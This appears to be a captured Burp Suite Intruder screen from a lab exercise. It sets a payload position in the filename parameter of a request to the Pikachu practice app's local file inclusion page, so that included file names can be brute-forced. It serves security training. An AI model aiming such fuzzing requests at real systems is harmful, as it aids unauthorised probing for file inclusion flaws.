 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /pikachu/vul/fileinclude/fi_local.php?filename=file§1§.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.55.175.133/pikachu/vul/fileinclude/fi_local.php?filename=file1.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1